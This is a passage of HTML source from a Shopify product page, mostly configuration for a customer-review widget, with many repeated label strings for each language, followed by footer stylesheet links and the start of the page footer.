      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
